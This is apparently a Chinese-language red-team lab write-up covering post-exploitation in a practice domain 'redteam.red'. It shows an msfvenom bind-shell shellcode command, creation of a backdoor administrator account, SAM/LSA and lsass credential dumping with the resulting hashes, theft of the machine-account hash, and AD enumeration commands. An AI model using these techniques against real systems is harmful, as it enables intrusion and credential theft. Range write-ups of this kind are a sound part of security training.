msfvenom -p windows/x64/shell_bind_tcp LPORT=9001 -f raw -o test.bin && cat sc_x64_kernel.b
in test.bin > sc_x64.bin
生成shellcode,并且merge with kernel header,然后send exploit,最后挂代理正向NC
因为有一层代理得原因,所以下载win7的东西比较麻烦,win7从我这拿东西也麻烦



回到入口机器,添加一个xiaoli,并且加入管理员组(你可以转B64传上去,也可以开匿名共享,随你喜欢)
wrok-7这边直接挂载入口机器的C盘

当前work-7机器的system有点智障,虽然有个seimpersonateprivilege,但是我也能加用户(如果你知道当前system的权限发生了什么,麻烦私聊告诉我一下)
添加 xiaoli 用户,并且加入管理员组
添加上的用户没有显示pwned,非常奇怪,那也无妨,只是没有更好的 shell 而已


runas 登录上创建的xiaoli用户,执行命令并且写到C:\nani.txt
查看C:\nani.txt,发现创建的用户privilege比现在多(对比分明)

Hash dump with runas



放回挂载的共享磁盘

接着再取回到kali本地

Got hashes (图中框错地方了)
[*] Target system bootKey: 0x6f92d265d06097e1615a7c355022bc9f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:e91d2eafde47de62c6c49a012b3a6af1:::
john:1000:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
xiaoli:1036:aad3b435b51404eeaad3b435b51404ee:e91d2eafde47de62c6c49a012b3a6af1:::
[*] Dumping cached domain logon information (domain/username:hash)
REDTEAM.RED/saul:$DCC2$10240#saul#38df64c20e0fdadc85a421815ed5b011
REDTEAM.RED/Administrator:$DCC2$10240#Administrator#1ca30d7ae7506e6ca094794f8167f1e4
[*] Dumping LSA Secrets
其实可以使用进程注入,注入到有域凭据用户的进程,然而并没有


不太死心,dump lsass康康

取回本地,minidump方式解开


无其他用户了,内把机器账户顺走
redteam.red\work-7$:f085f13639b3de3c78de926c0719d36d

这个应该算work-7的flag了,来saul用户桌面
txt里面说john是本地管理员,但是算了(可能是靶场环境问题吧….)
0x05 AD enumeration



system 请求网络资源用的是机器账户,直接康康域内基本信息

域控

OWA.redteam.red 10.10.10.8
域内两台机器,一台域控,算上自己,分别看IP
work-7.redteam.red 10.10.10.7
SQLSERVER-2008.redteam.red 10.10.10.18
OWA.redteam.red 10.10.10.8
基本操作

net group "domain users" /domain
The request will be processed at a domain controller for domain redteam.red.
Group name Domain Users
Comment
Members
-------------------------------------------------------------------------------
adduser Administrator apt404
gu krbtgt mail
saul saulgoodman SM_4c09f7e38ef84c22b
SM_645db7f160894c7fb SM_958e768f5a2e4c9fb SM_dfb6b69905864ca19
sqlserver
The command completed successfully.
看域信任,无子域
1 当然你也可以用powerview做信息收集,这边就不用了

2 实战的话,sharphound一般被杀得很严重,你可以远程执行bloodhound (ldapsearch with convertor),但是这边原先想直接上sharphound
看上去只有DotNET 3.5,目前只有sharphound2支持,sharphound2得弄一堆环境,懒了,看来只能远程bloodhound了
